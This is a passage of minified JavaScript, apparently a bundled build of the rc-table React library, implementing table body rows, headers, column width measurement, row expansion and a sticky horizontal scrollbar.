0:ev.className,(0,es.Z)({},eC,en>=1)),style:(0,ec.Z)((0,ec.Z)({},A),null==ev?void 0:ev.style)}),eu.map(function(w,D){var L=w.render,A=w.dataIndex,q=w.className,J=getCellProps(ei,w,D,en,W,G,null==ea?void 0:ea.offset),er=J.key,eu=J.fixedInfo,ec=J.appendCellNode,es=J.additionalCellProps;return X.createElement(ey,(0,et.Z)({className:q,ellipsis:w.ellipsis,align:w.align,scope:w.rowScope,component:w.rowScope?el:eo,prefixCls:ed,key:er,record:B,index:W,renderIndex:V,dataIndex:A,render:L,shouldCellUpdate:w.shouldCellUpdate},eu,{appendNode:ec,additionalProps:es}))}));if(eh&&(eb.current||eg)){var eE=em(B,W,en+1,eg);D=X.createElement(Body_ExpandedRow,{expanded:eg,className:ep()("".concat(ed,"-expanded-row"),"".concat(ed,"-expanded-row-level-").concat(en+1),eC),prefixCls:ed,component:er,cellComponent:eo,colSpan:ea?ea.colSpan:eu.length,stickyOffset:null==ea?void 0:ea.sticky,isEmpty:!1},eE)}return X.createElement(X.Fragment,null,ex,D)});function MeasureCell(w){var D=w.columnKey,L=w.onColumnResize,A=X.useRef();return(0,q.Z)(function(){A.current&&L(D,A.current.offsetWidth)},[]),X.createElement(ek.Z,{data:D},X.createElement("td",{ref:A,style:{padding:0,border:0,height:0}},X.createElement("div",{style:{height:0,overflow:"hidden"}},"\xa0")))}var e_=L(42120);function MeasureRow(w){var D=w.prefixCls,L=w.columnsKey,A=w.onColumnResize,B=X.useRef(null);return X.createElement("tr",{"aria-hidden":"true",className:"".concat(D,"-measure-row"),style:{height:0,fontSize:0},ref:B},X.createElement(ek.Z.Collection,{onBatchResize:function(w){(0,e_.Z)(B.current)&&w.forEach(function(w){A(w.data,w.size.offsetWidth)})}},L.map(function(w){return X.createElement(MeasureCell,{key:w,columnKey:w,onColumnResize:A})})))}var eT=ea(function(w){var D,L=w.data,A=w.measureColumnWidth,B=useContext(ed,["prefixCls","getComponent","onColumnResize","flattenColumns","getRowKey","expandedKeys","childrenColumnName","emptyNode","expandedRowOffset","fixedInfoList","colWidths"]),W=B.prefixCls,V=B.getComponent,q=B.onColumnResize,G=B.flattenColumns,J=B.getRowKey,et=B.expandedKeys,en=B.childrenColumnName,er=B.emptyNode,eo=B.expandedRowOffset,el=void 0===eo?0:eo,ea=B.colWidths,ei=useFlattenRecords(L,en,et,J),eu=X.useMemo(function(){return ei.map(function(w){return w.rowKey})},[ei]),ec=X.useRef({renderWithProps:!1}),es=X.useMemo(function(){for(var w=G.length-el,D=0,L=0;L<el;L+=1)D+=ea[L]||0;return{offset:el,colSpan:w,sticky:D}},[G.length,el,ea]),ef=V(["body","wrapper"],"tbody"),ep=V(["body","row"],"tr"),em=V(["body","cell"],"td"),ev=V(["body","cell"],"th");D=L.length?ei.map(function(w,D){var L=w.record,A=w.indent,B=w.index,W=w.rowKey;return X.createElement(eP,{key:W,rowKey:W,rowKeys:eu,record:L,index:D,renderIndex:B,rowComponent:ep,cellComponent:em,scopeCellComponent:ev,indent:A,expandedRowInfo:es})}):X.createElement(Body_ExpandedRow,{expanded:!0,className:"".concat(W,"-placeholder"),prefixCls:W,component:ep,cellComponent:em,colSpan:G.length,isEmpty:!0},er);var eh=getColumnsKey(G);return X.createElement(eg.Provider,{value:ec.current},X.createElement(ef,{className:"".concat(W,"-tbody")},A&&X.createElement(MeasureRow,{prefixCls:W,columnsKey:eh,onColumnResize:q}),D))}),eM=["expandable"],eI="RC_TABLE_INTERNAL_COL_DEFINE";function getExpandableProps(w){var D,L=w.expandable,A=(0,eC.Z)(w,eM);return!1===(D="expandable"in w?(0,ec.Z)((0,ec.Z)({},A),L):A).showExpandColumn&&(D.expandIconColumnIndex=-1),D}var eR=["columnType"],es_ColGroup=function(w){for(var D=w.colWidths,L=w.columns,A=w.columCount,B=useContext(ed,["tableLayout"]).tableLayout,W=[],V=A||L.length,q=!1,G=V-1;G>=0;G-=1){var J=D[G],en=L&&L[G],er=void 0,eo=void 0;if(en&&(er=en[eI],"auto"===B&&(eo=en.minWidth)),J||eo||er||q){var el=er||{},ea=(el.columnType,(0,eC.Z)(el,eR));W.unshift(X.createElement("col",(0,et.Z)({key:G,style:{width:J,minWidth:eo}},ea))),q=!0}}return X.createElement("colgroup",null,W)},eD=L(16141),ej=["className","noData","columns","flattenColumns","colWidths","columCount","stickyOffsets","direction","fixHeader","stickyTopOffset","stickyBottomOffset","stickyClassName","onScroll","maxContentScroll","children"];function useColumnWidth(w,D){return(0,X.useMemo)(function(){for(var L=[],A=0;A<D;A+=1){var B=w[A];if(void 0===B)return null;L[A]=B}return L},[w.join("_"),D])}var eK=X.forwardRef(function(w,D){var L=w.className,A=w.noData,B=w.columns,W=w.flattenColumns,V=w.colWidths,q=w.columCount,G=w.stickyOffsets,J=w.direction,et=w.fixHeader,er=w.stickyTopOffset,eo=w.stickyBottomOffset,el=w.stickyClassName,ea=w.onScroll,ei=w.maxContentScroll,eu=w.children,ef=(0,eC.Z)(w,ej),em=useContext(ed,["prefixCls","scrollbarSize","isSticky","getComponent"]),ev=em.prefixCls,eg=em.scrollbarSize,eh=em.isSticky,ey=(0,em.getComponent)(["header","table"],"table"),eb=eh&&!et?0:eg,ex=X.useRef(null),eE=X.useCallback(function(w){(0,en.mH)(D,w),(0,en.mH)(ex,w)},[]);X.useEffect(function(){function onWheel(w){var D=w.currentTarget,L=w.deltaX;L&&(ea({currentTarget:D,scrollLeft:D.scrollLeft+L}),w.preventDefault())}var w=ex.current;return null==w||w.addEventListener("wheel",onWheel,{passive:!1}),function(){null==w||w.removeEventListener("wheel",onWheel)}},[]);var ew=X.useMemo(function(){return W.every(function(w){return w.width})},[W]),eS=W[W.length-1],ek={fixed:eS?eS.fixed:null,scrollbar:!0,onHeaderCell:function(){return{className:"".concat(ev,"-cell-scrollbar")}}},eN=(0,X.useMemo)(function(){return eb?[].concat((0,eD.Z)(B),[ek]):B},[eb,B]),eO=(0,X.useMemo)(function(){return eb?[].concat((0,eD.Z)(W),[ek]):W},[eb,W]),e$=(0,X.useMemo)(function(){var w=G.right,D=G.left;return(0,ec.Z)((0,ec.Z)({},G),{},{left:"rtl"===J?[].concat((0,eD.Z)(D.map(function(w){return w+eb})),[0]):D,right:"rtl"===J?w:[].concat((0,eD.Z)(w.map(function(w){return w+eb})),[0]),isSticky:eh})},[eb,G,eh]),eP=useColumnWidth(V,q);return X.createElement("div",{style:(0,ec.Z)({overflow:"hidden"},eh?{top:er,bottom:eo}:{}),ref:eE,className:ep()(L,(0,es.Z)({},el,!!el))},X.createElement(ey,{style:{tableLayout:"fixed",visibility:A||eP?null:"hidden"}},(!A||!ei||ew)&&X.createElement(es_ColGroup,{colWidths:eP?[].concat((0,eD.Z)(eP),[eb]):[],columCount:q+1,columns:eO}),eu((0,ec.Z)((0,ec.Z)({},ef),{},{stickyOffsets:e$,columns:eN,flattenColumns:eO}))))}),eL=X.memo(eK),Header_HeaderRow=function(w){var D,L=w.cells,A=w.stickyOffsets,B=w.flattenColumns,W=w.rowComponent,V=w.cellComponent,q=w.onHeaderRow,G=w.index,J=useContext(ed,["prefixCls","direction"]),en=J.prefixCls,er=J.direction;q&&(D=q(L.map(function(w){return w.column}),G));var eo=getColumnsKey(L.map(function(w){return w.column}));return X.createElement(W,D,L.map(function(w,D){var L,W=w.column,q=getCellFixedInfo(w.colStart,w.colEnd,B,A,er);return W&&W.onHeaderCell&&(L=w.column.onHeaderCell(W)),X.createElement(ey,(0,et.Z)({},w,{scope:W.title?w.colSpan>1?"colgroup":"col":null,ellipsis:W.ellipsis,align:W.align,component:V,prefixCls:en,key:eo[D]},q,{additionalProps:L,rowType:"header"}))}))};function parseHeaderRows(w){var D=[];function fillRowCells(w,L){var A=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;D[A]=D[A]||[];var B=L;return w.filter(Boolean).map(function(w){var L={key:w.key,className:w.className||"",children:w.title,column:w,colStart:B},W=1,V=w.children;return V&&V.length>0&&(W=fillRowCells(V,B,A+1).reduce(function(w,D){return w+D},0),L.hasSubColumns=!0),"colSpan"in w&&(W=w.colSpan),"rowSpan"in w&&(L.rowSpan=w.rowSpan),L.colSpan=W,L.colEnd=L.colStart+W-1,D[A].push(L),B+=W,W})}fillRowCells(w,0);for(var L=D.length,_loop=function(w){D[w].forEach(function(D){("rowSpan"in D)||D.hasSubColumns||(D.rowSpan=L-w)})},A=0;A<L;A+=1)_loop(A);return D}var eZ=ea(function(w){var D=w.stickyOffsets,L=w.columns,A=w.flattenColumns,B=w.onHeaderRow,W=useContext(ed,["prefixCls","getComponent"]),V=W.prefixCls,q=W.getComponent,G=X.useMemo(function(){return parseHeaderRows(L)},[L]),J=q(["header","wrapper"],"thead"),et=q(["header","row"],"tr"),en=q(["header","cell"],"th");return X.createElement(J,{className:"".concat(V,"-thead")},G.map(function(w,L){return X.createElement(Header_HeaderRow,{key:L,flattenColumns:A,cells:w,stickyOffsets:D,rowComponent:et,cellComponent:en,onHeaderRow:B,index:L})}))}),eA=L(79173);function parseColWidth(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return"number"==typeof D?D:D.endsWith("%")?w*parseFloat(D)/100:null}function useWidthColumns(w,D,L){return X.useMemo(function(){if(D&&D>0){var A=0,B=0;w.forEach(function(w){var L=parseColWidth(D,w.width);L?A+=L:B+=1});var W=Math.max(D,L),V=Math.max(W-A,B),q=B,G=V/B,X=0,J=w.map(function(w){var L=(0,ec.Z)({},w),A=parseColWidth(D,L.width);if(A)L.width=A;else{var B=Math.floor(G);L.width=1===q?V:B,V-=B,q-=1}return X+=L.width,L});if(X<W){var et=W/X;V=W,J.forEach(function(w,D){var L=Math.floor(w.width*et);w.width=D===J.length-1?V:L,V-=L})}return[J,Math.max(X,W)]}return[w,D]},[w,D,L])}var eB=["children"],eH=["fixed"];function convertChildrenToColumns(w){return(0,eA.Z)(w).filter(function(w){return X.isValidElement(w)}).map(function(w){var D=w.key,L=w.props,A=L.children,B=(0,eC.Z)(L,eB),W=(0,ec.Z)({key:D},B);return A&&(W.children=convertChildrenToColumns(A)),W})}function filterHiddenColumns(w){return w.filter(function(w){return w&&"object"===(0,eu.Z)(w)&&!w.hidden}).map(function(w){var D=w.children;return D&&D.length>0?(0,ec.Z)((0,ec.Z)({},w),{},{children:filterHiddenColumns(D)}):w})}function flatColumns(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"key";return w.filter(function(w){return w&&"object"===(0,eu.Z)(w)}).reduce(function(w,L,A){var B=L.fixed,W=!0===B?"left":B,V="".concat(D,"-").concat(A),q=L.children;return q&&q.length>0?[].concat((0,eD.Z)(w),(0,eD.Z)(flatColumns(q,V).map(function(w){return(0,ec.Z)({fixed:W},w)}))):[].concat((0,eD.Z)(w),[(0,ec.Z)((0,ec.Z)({key:V},L),{},{fixed:W})])},[])}function revertForRtl(w){return w.map(function(w){var D=w.fixed,L=(0,eC.Z)(w,eH),A=D;return"left"===D?A="right":"right"===D&&(A="left"),(0,ec.Z)({fixed:A},L)})}var hooks_useColumns=function(w,D){var L=w.prefixCls,B=w.columns,V=w.children,q=w.expandable,G=w.expandedKeys,J=w.columnTitle,et=w.getRowKey,en=w.onTriggerExpand,er=w.expandIcon,eo=w.rowExpandable,el=w.expandIconColumnIndex,ea=w.expandedRowOffset,ei=void 0===ea?0:ea,ed=w.direction,eu=w.expandRowByClick,ef=w.columnWidth,ep=w.fixed,em=w.scrollWidth,ev=w.clientWidth,eg=X.useMemo(function(){return filterHiddenColumns((B||convertChildrenToColumns(V)||[]).slice())},[B,V]),eh=X.useMemo(function(){if(q){var w,D=eg.slice();if(!D.includes(A)){var B=el||0;B>=0&&(B||"left"===ep||!ep)&&D.splice(B,0,A),"right"===ep&&D.splice(eg.length,0,A)}var W=D.indexOf(A);D=D.filter(function(w,D){return w!==A||D===W});var V=eg[W];w=ep||(V?V.fixed:null);var ea=(0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)({},eI,{className:"".concat(L,"-expand-icon-col"),columnType:"EXPAND_COLUMN"}),"title",J),"fixed",w),"className","".concat(L,"-row-expand-icon-cell")),"width",ef),"render",function(w,D,A){var B=et(D,A),W=er({prefixCls:L,expanded:G.has(B),expandable:!eo||eo(D),record:D,onExpand:en});return eu?X.createElement("span",{onClick:function(w){return w.stopPropagation()}},W):W});return D.map(function(w,D){var L=w===A?ea:w;return D<ei?(0,ec.Z)((0,ec.Z)({},L),{},{fixed:L.fixed||"left"}):L})}return eg.filter(function(w){return w!==A})},[q,eg,et,G,er,ed,ei]),ey=X.useMemo(function(){var w=eh;return D&&(w=D(w)),w.length||(w=[{render:function(){return null}}]),w},[D,eh,ed]),eb=X.useMemo(function(){return"rtl"===ed?revertForRtl(flatColumns(ey)):flatColumns(ey)},[ey,ed,em]),eC=X.useMemo(function(){for(var w=-1,D=eb.length-1;D>=0;D-=1){var L=eb[D].fixed;if("left"===L||!0===L){w=D;break}}if(w>=0)for(var A=0;A<=w;A+=1){var B=eb[A].fixed;if("left"!==B&&!0!==B)return!0}var W=eb.findIndex(function(w){return"right"===w.fixed});if(W>=0){for(var V=W;V<eb.length;V+=1)if("right"!==eb[V].fixed)return!0}return!1},[eb]),ex=useWidthColumns(eb,em,ev),eE=(0,W.Z)(ex,2);return[ey,eE[0],eE[1],eC]};function useExpand(w,D,L){var A=getExpandableProps(w),V=A.expandIcon,q=A.expandedRowKeys,G=A.defaultExpandedRowKeys,J=A.defaultExpandAllRows,et=A.expandedRowRender,en=A.onExpand,er=A.onExpandedRowsChange,eo=A.childrenColumnName||"children",el=X.useMemo(function(){return et?"row":!!(w.expandable&&w.internalHooks===B&&w.expandable.__PARENT_RENDER_ICON__||D.some(function(w){return w&&"object"===(0,eu.Z)(w)&&w[eo]}))&&"nest"},[!!et,D]),ea=X.useState(function(){return G||(J?findAllChildrenKeys(D,L,eo):[])}),ei=(0,W.Z)(ea,2),ed=ei[0],ec=ei[1],es=X.useMemo(function(){return new Set(q||ed||[])},[q,ed]),ef=X.useCallback(function(w){var A,B=L(w,D.indexOf(w)),W=es.has(B);W?(es.delete(B),A=(0,eD.Z)(es)):A=[].concat((0,eD.Z)(es),[B]),ec(A),en&&en(!W,w),er&&er(A)},[L,es,D,en,er]);return[A,el,es,V||renderExpandIcon,eo,ef]}function useFixedInfo(w,D,L){var A=w.map(function(A,B){return getCellFixedInfo(B,B,w,D,L)});return(0,em.Z)(function(){return A},[A],function(w,D){return!(0,G.Z)(w,D)})}function useLayoutState(w){var D=(0,X.useRef)(w),L=(0,X.useState)({}),A=(0,W.Z)(L,2)[1],B=(0,X.useRef)(null),V=(0,X.useRef)([]);function setFrameState(w){V.current.push(w);var L=Promise.resolve();B.current=L,L.then(function(){if(B.current===L){var w=V.current,W=D.current;V.current=[],w.forEach(function(w){D.current=w(D.current)}),B.current=null,W!==D.current&&A({})}})}return(0,X.useEffect)(function(){return function(){B.current=null}},[]),[D.current,setFrameState]}function useTimeoutLock(w){var D=(0,X.useRef)(w||null),L=(0,X.useRef)();function cleanUp(){window.clearTimeout(L.current)}function setState(w){D.current=w,cleanUp(),L.current=window.setTimeout(function(){D.current=null,L.current=void 0},100)}function getState(){return D.current}return(0,X.useEffect)(function(){return cleanUp},[]),[setState,getState]}function useHover(){var w=X.useState(-1),D=(0,W.Z)(w,2),L=D[0],A=D[1],B=X.useState(-1),V=(0,W.Z)(B,2),q=V[0],G=V[1];return[L,q,X.useCallback(function(w,D){A(w),G(D)},[])]}var eF=(0,eN.Z)()?window:null;function useSticky(w,D){var L="object"===(0,eu.Z)(w)?w:{},A=L.offsetHeader,B=void 0===A?0:A,W=L.offsetSummary,V=void 0===W?0:W,q=L.offsetScroll,G=void 0===q?0:q,J=L.getContainer,et=(void 0===J?function(){return eF}:J)()||eF,en=!!w;return X.useMemo(function(){return{isSticky:en,stickyClassName:en?"".concat(D,"-sticky-holder"):"",offsetHeader:B,offsetSummary:V,offsetScroll:G,container:et}},[en,G,B,V,D,et])}var es_Panel=function(w){var D=w.className,L=w.children;return X.createElement("div",{className:D},L)},ez=L(85861),eW=L(43197),eV=L(91478);function getOffset(w){var D=(0,eV.bn)(w).getBoundingClientRect(),L=document.documentElement;return{left:D.left+(window.pageXOffset||L.scrollLeft)-(L.clientLeft||document.body.clientLeft||0),top:D.top+(window.pageYOffset||L.scrollTop)-(L.clientTop||document.body.clientTop||0)}}var eU=X.forwardRef(function(w,D){var L,A,B=w.scrollBodyRef,V=w.onScroll,q=w.offsetScroll,G=w.container,J=w.direction,et=useContext(ed,"prefixCls"),en=(null===(L=B.current)||void 0===L?void 0:L.scrollWidth)||0,er=(null===(A=B.current)||void 0===A?void 0:A.clientWidth)||0,eo=en&&er*(er/en),el=X.useRef(),ea=useLayoutState({scrollLeft:0,isHiddenScrollBar:!0}),ei=(0,W.Z)(ea,2),eu=ei[0],ef=ei[1],em=X.useRef({delta:0,x:0}),ev=X.useState(!1),eg=(0,W.Z)(ev,2),eh=eg[0],ey=eg[1],eb=X.useRef(null);X.useEffect(function(){return function(){eW.Z.cancel(eb.current)}},[]);var onMouseUp=function(){ey(!1)},onMouseMove=function(w){var D,L=(w||(null===(D=window)||void 0===D?void 0:D.event)).buttons;if(!eh||0===L){eh&&ey(!1);return}var A=em.current.x+w.pageX-em.current.x-em.current.delta,B="rtl"===J;A=Math.max(B?eo-er:0,Math.min(B?0:er-eo,A)),(!B||Math.abs(A)+Math.abs(eo)<er)&&(V({scrollLeft:A/er*(en+2)}),em.current.x=w.pageX)},checkScrollBarVisible=function(){eW.Z.cancel(eb.current),eb.current=(0,eW.Z)(function(){if(B.current){var w=getOffset(B.current).top,D=w+B.current.offsetHeight,L=G===window?document.documentElement.scrollTop+window.innerHeight:getOffset(G).top+G.clientHeight;D-(0,eO.Z)()<=L||w>=L-q?ef(function(w){return(0,ec.Z)((0,ec.Z)({},w),{},{isHiddenScrollBar:!0})}):ef(function(w){return(0,ec.Z)((0,ec.Z)({},w),{},{isHiddenScrollBar:!1})})}})},setScrollLeft=function(w){ef(function(D){return(0,ec.Z)((0,ec.Z)({},D),{},{scrollLeft:w/en*er||0})})};return(X.useImperativeHandle(D,function(){return{setScrollLeft:setScrollLeft,checkScrollBarVisible:checkScrollBarVisible}}),X.useEffect(function(){var w=(0,ez.Z)(document.body,"mouseup",onMouseUp,!1),D=(0,ez.Z)(document.body,"mousemove",onMouseMove,!1);return checkScrollBarVisible(),function(){w.remove(),D.remove()}},[eo,eh]),X.useEffect(function(){if(B.current){for(var w=[],D=(0,eV.bn)(B.current);D;)w.push(D),D=D.parentElement;return w.forEach(function(w){return w.addEventListener("scroll",checkScrollBarVisible,!1)}),window.addEventListener("resize",checkScrollBarVisible,!1),window.addEventListener("scroll",checkScrollBarVisible,!1),G.addEventListener("scroll",checkScrollBarVisible,!1),function(){w.forEach(function(w){return w.removeEventListener("scroll",checkScrollBarVisible)}),window.removeEventListener("resize",checkScrollBarVisible),window.removeEventListener("scroll",checkScrollBarVisible),G.removeEventListener("scroll",checkScrollBarVisible)}}},[G]),X.useEffect(function(){eu.isHiddenScrollBar||ef(function(w){var D=B.current;return D?(0,ec.Z)((0,ec.Z)({},w),{},{scrollLeft:D.scrollLeft/D.scrollWidth*D.clientWidth}):w})},[eu.isHiddenScrollBar]),en<=er||!eo||eu.isHiddenScrollBar)?null:X.createElement("div",{style:{height:(0,eO.Z)(),width:er,bottom:q},className:"".concat(et,"-sticky-scroll")},X.createElement("div",{onMouseDown:function(w){w.persist(),em.current.delta=w.pageX-eu.scrollLeft,em.current.x=0,ey(!0),w.preventDefault()},ref:el,className:ep()("".concat(et,"-sticky-scroll-bar"),(0,es.Z)({},"".concat(et,"-sticky-scroll-bar-active"),eh)),style:{width:"".concat(eo,"px"),transform:"translate3d(".concat(eu.scrollLeft,"px, 0, 0)")}}))}),eq="rc-table",eY=[],eG={};function defaultEmpty(){return"No Data"}function Table(w,D){var L=(0,ec.Z)({rowKey:"key",prefixCls:eq,emptyText:defaultEmpty},w),A=L.prefixCls,G=L.className,J=L.rowClassName,en=L.style,er=L.data,eo=L.rowKey,el=L.scroll,ea=L.tableLayout,ei=L.direction,eu=L.title,ef=L.footer,em=L.summary,eg=L.caption,eh=L.id,ey=L.showHeader,eb=L.components,eC=L.emptyText,ex=L.onRow,eS=L.onHeaderRow,eN=L.onScroll,eP=L.internalHooks,e_=L.transformColumns,eM=L.internalRefs,eI=L.tailor,eR=L.getContainerWidth,eD=L.sticky,ej=L.rowHoverable,eK=void 0===ej||ej,eA=er||eY,eB=!!eA.length,eH=eP===B,eF=X.useCallback(function(w,D){return(0,ev.Z)(eb,w)||D},[eb]),ez=X.useMemo(function(){return"function"==typeof eo?eo:function(w){return w&&w[eo]}},[eo]),eW=eF(["body"]),eX=useHover(),eQ=(0,W.Z)(eX,3),eJ=eQ[0],e0=eQ[1],e1=eQ[2],e2=useExpand(L,eA,ez),e3=(0,W.Z)(e2,6),e5=e3[0],e6=e3[1],e4=e3[2],e8=e3[3],e9=e3[4],e7=e3[5],te=null==el?void 0:el.x,tt=X.useState(0),tn=(0,W.Z)(tt,2),tr=tn[0],to=tn[1],tl=hooks_useColumns((0,ec.Z)((0,ec.Z)((0,ec.Z)({},L),e5),{},{expandable:!!e5.expandedRowRender,columnTitle:e5.columnTitle,expandedKeys:e4,getRowKey:ez,onTriggerExpand:e7,expandIcon:e8,expandIconColumnIndex:e5.expandIconColumnIndex,direction:ei,scrollWidth:eH&&eI&&"number"==typeof te?te:null,clientWidth:tr}),eH?e_:null),ta=(0,W.Z)(tl,4),ti=ta[0],td=ta[1],tu=ta[2],tc=ta[3],ts=null!=tu?tu:te,tf=X.useMemo(function(){return{columns:ti,flattenColumns:td}},[ti,td]),tp=X.useRef(),tm=X.useRef(),tv=X.useRef(),tg=X.useRef();X.useImperativeHandle(D,function(){return{nativeElement:tp.current,scrollTo:function(w){var D;if(tv.current instanceof HTMLElement){var L=w.index,A=w.top,B=w.key;if(validNumberValue(A))null===(W=tv.current)||void 0===W||W.scrollTo({top:A});else{var W,V,q=null!=B?B:ez(eA[L]);null===(V=tv.current.querySelector('[data-row-key="'.concat(q,'"]')))||void 0===V||V.scrollIntoView()}}else null!==(D=tv.current)&&void 0!==D&&D.scrollTo&&tv.current.scrollTo(w)}}});var th=X.useRef(),ty=X.useState(!1),tb=(0,W.Z)(ty,2),tC=tb[0],tx=tb[1],tE=X.useState(!1),tw=(0,W.Z)(tE,2),tS=tw[0],tk=tw[1],tN=X.useState(new Map),tO=(0,W.Z)(tN,2),t$=tO[0],tP=tO[1],t_=getColumnsKey(td).map(function(w){return t$.get(w)}),tT=X.useMemo(function(){return t_},[t_.join("_")]),tM=(0,X.useMemo)(function(){var w=td.length,getOffsets=function(w,D,L){for(var A=[],B=0,W=w;W!==D;W+=L)A.push(B),td[W].fixed&&(B+=tT[W]||0);return A},D=getOffsets(0,w,1),L=getOffsets(w-1,-1,-1).reverse();return"rtl"===ei?{left:L,right:D}:{left:D,right:L}},[tT,td,ei]),tI=el&&null!=el.y,tR=el&&null!=ts||!!e5.fixed,tD=tR&&td.some(function(w){return w.fixed}),tj=X.useRef(),tK=useSticky(eD,A),tL=tK.isSticky,tZ=tK.offsetHeader,tA=tK.offsetSummary,tB=tK.offsetScroll,tH=tK.stickyClassName,tF=tK.container,tz=X.useMemo(function(){return null==em?void 0:em(eA)},[em,eA]),tW=(tI||tL)&&X.isValidElement(tz)&&tz.type===eE&&tz.props.fixed;tI&&(ns={overflowY:eB?"scroll":"auto",maxHeight:el.y}),tR&&(nc={overflowX:"auto"},tI||(ns={overflowY:"hidden"}),nf={width:!0===ts?"auto":ts,minWidth:"100%"});var tV=X.useCallback(function(w,D){tP(function(L){if(L.get(w)!==D){var A=new Map(L);return A.set(w,D),A}return L})},[]),tU=useTimeoutLock(null),tq=(0,W.Z)(tU,2),tY=tq[0],tG=tq[1];function forceScroll(w,D){D&&("function"==typeof D?D(w):D.scrollLeft!==w&&(D.scrollLeft=w,D.scrollLeft!==w&&setTimeout(function(){D.scrollLeft=w},0)))}var tX=(0,V.Z)(function(w){var D,L=w.currentTarget,A=w.scrollLeft,B="rtl"===ei,W="number"==typeof A?A:L.scrollLeft,V=L||eG;tG()&&tG()!==V||(tY(V),forceScroll(W,tm.current),forceScroll(W,tv.current),forceScroll(W,th.current),forceScroll(W,null===(D=tj.current)||void 0===D?void 0:D.setScrollLeft));var q=L||tm.current;if(q){var G=eH&&eI&&"number"==typeof ts?ts:q.scrollWidth,X=q.clientWidth;if(G===X){tx(!1),tk(!1);return}B?(tx(-W<G-X),tk(-W>0)):(tx(W>0),tk(W<G-X))}}),tQ=(0,V.Z)(function(w){tX(w),null==eN||eN(w)}),triggerOnScroll=function(){if(tR&&tv.current){var w;tX({currentTarget:(0,eV.bn)(tv.current),scrollLeft:null===(w=tv.current)||void 0===w?void 0:w.scrollLeft})}else tx(!1),tk(!1)},tJ=X.useRef(!1);X.useEffect(function(){tJ.current&&triggerOnScroll()},[tR,er,ti.length]),X.useEffect(function(){tJ.current=!0},[]);var t0=X.useState(0),t1=(0,W.Z)(t0,2),t2=t1[0],t3=t1[1],t5=X.useState(!0),t6=(0,W.Z)(t5,2),t4=t6[0],t8=t6[1];(0,q.Z)(function(){eI&&eH||(tv.current instanceof Element?t3((0,eO.o)(tv.current).width):t3((0,eO.o)(tg.current).width)),t8(isStyleSupport("position","sticky"))},[]),X.useEffect(function(){eH&&eM&&(eM.body.current=tv.current)});var t9=X.useCallback(function(w){return X.createElement(X.Fragment,null,X.createElement(eZ,w),"top"===tW&&X.createElement(ew,w,tz))},[tW,tz]),t7=X.useCallback(function(w){return X.createElement(ew,w,tz)},[tz]),nt=eF(["table"],"table"),nn=X.useMemo(function(){return ea||(tD?"max-content"===ts?"auto":"fixed":tI||tL||td.some(function(w){return w.ellipsis})?"fixed":"auto")},[tI,tD,td,ea,tL]),nr={colWidths:tT,columCount:td.length,stickyOffsets:tM,onHeaderRow:eS,fixHeader:tI,scroll:el},no=X.useMemo(function(){return eB?null:"function"==typeof eC?eC():eC},[eB,eC]),nl=X.createElement(eT,{data:eA,measureColumnWidth:tI||tR||tL}),na=X.createElement(es_ColGroup,{colWidths:td.map(function(w){return w.width}),columns:td}),ni=null!=eg?X.createElement("caption",{className:"".concat(A,"-caption")},eg):void 0,nd=(0,e$.Z)(L,{data:!0}),nu=(0,e$.Z)(L,{aria:!0});if(tI||tL){"function"==typeof eW?(nm=eW(eA,{scrollbarSize:t2,ref:tv,onScroll:tX}),nr.colWidths=td.map(function(w,D){var L=w.width,A=D===td.length-1?L-t2:L;return"number"!=typeof A||Number.isNaN(A)?0:A})):nm=X.createElement("div",{style:(0,ec.Z)((0,ec.Z)({},nc),ns),onScroll:tQ,ref:tv,className:ep()("".concat(A,"-body"))},X.createElement(nt,(0,et.Z)({style:(0,ec.Z)((0,ec.Z)({},nf),{},{tableLayout:nn})},nu),ni,na,nl,!tW&&tz&&X.createElement(ew,{stickyOffsets:tM,flattenColumns:td},tz)));var nc,ns,nf,np,nm,nv=(0,ec.Z)((0,ec.Z)((0,ec.Z)({noData:!eA.length,maxContentScroll:tR&&"max-content"===ts},nr),tf),{},{direction:ei,stickyClassName:tH,onScroll:tX});np=X.createElement(X.Fragment,null,!1!==ey&&X.createElement(eL,(0,et.Z)({},nv,{stickyTopOffset:tZ,className:"".concat(A,"-header"),ref:tm}),t9),nm,tW&&"top"!==tW&&X.createElement(eL,(0,et.Z)({},nv,{stickyBottomOffset:tA,className:"".concat(A,"-summary"),ref:th}),t7),tL&&tv.current&&tv.current instanceof Element&&X.createElement(eU,{ref:tj,offsetScroll:tB,scrollBodyRef:tv,onScroll:tX,container:tF,direction:ei}))}else np=X.createElement("div",{style:(0,ec.Z)((0,ec.Z)({},nc),ns),className:ep()("".concat(A,"-content")),onScroll:tX,ref:tv},X.createElement(nt,(0,et.Z)({style:(0,ec.Z)((0,ec.Z)({},nf),{},{tableLayout:nn})},nu),ni,na,!1!==ey&&X.createElement(eZ,(0,et.Z)({},nr,tf)),nl,tz&&X.createElement(ew,{stickyOffsets:tM,flattenColumns:td},tz)));var ng=X.createElement("div",(0,et.Z)({className:ep()(A,G,(0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)({},"".concat(A,"-rtl"),"rtl"===ei),"".concat(A,"-ping-left"),tC),"".concat(A,"-ping-right"),tS),"".concat(A,"-layout-fixed"),"fixed"===ea),"".concat(A,"-fixed-header"),tI),"".concat(A,"-fixed-column"),tD),"".concat(A,"-fixed-column-gapped"),tD&&tc),"".concat(A,"-scroll-horizontal"),tR),"".concat(A,"-has-fix-left"),td[0]&&td[0].fixed),"".concat(A,"-has-fix-right"),td[td.length-1]&&"right"===td[td.length-1].fixed)),style:en,id:eh,ref:tp},nd),eu&&X.createElement(es_Panel,{className:"".concat(A,"-title")},eu(eA)),X.createElement("div",{ref:tg,className:"".concat(A,"-container")},np),ef&&X.createElement(es_Panel,{className:"".concat(A,"-footer")},ef(eA)));tR&&(ng=X.createElement(ek.Z,{onResize:function(w){var D,L=w.width;null===(D=tj.current)||void 0===D||D.checkScrollBarVisible();var A=tp.current?tp.current.offsetWidth:L;eH&&eR&&tp.current&&(A=eR(tp.current,A)||A),A!==tr&&(triggerOnScroll(),to(A))}},ng));var 